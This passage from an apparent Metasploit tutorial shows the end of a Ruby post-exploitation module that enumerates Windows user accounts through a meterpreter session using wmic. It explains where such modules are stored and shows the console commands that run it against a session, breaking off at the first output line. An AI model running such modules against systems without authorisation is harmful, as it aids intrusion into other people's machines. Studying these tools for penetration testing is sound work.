 'Platform' => [ 'win' ],
'SessionTypes' => [ 'meterpreter' ]
))
end
For the run method, we will use wmic_query to enumerate the user accounts:
# Main method
def run
print_status("Executing command")
command = wmic_query("useraccount get name")
puts command
end
end
Metasploit follows the hierarchy of a generalized to specialized format for storing modules.
It starts with the type of modules, such as an exploit module or an auxiliary module. Then it
picks up a generalized name, for example, the name of an affected operating system. Next,
it creates a more specialized functionality; for example, the module is used for browsers.
Finally, the most specific naming is used, such as the name of the browser that the module
is targeting.
Let's consider our module. This module is a post-exploitation module that is used to
enumerate a Windows operating system and gathers information about the system. So, our
module should follow this convention for storing information.
Our destination folder should be modules/post/windows/gather/. You can save the
module with your desired name and with an .rb extension. Let's save it as
wmic_user_enum.rb.
How to do it...
Once we have saved the module in its preferred directory, the next step will be to execute it
and see if it is working. We have already seen the process of module execution in previous
recipes:
msf exploit(psexec) > use post/windows/gather/wmic_user_enum
msf post(wmic_user_enum) > set SESSION 1
SESSION => 1
msf post(wmic_user_enum) > run
[*] Executing command
Name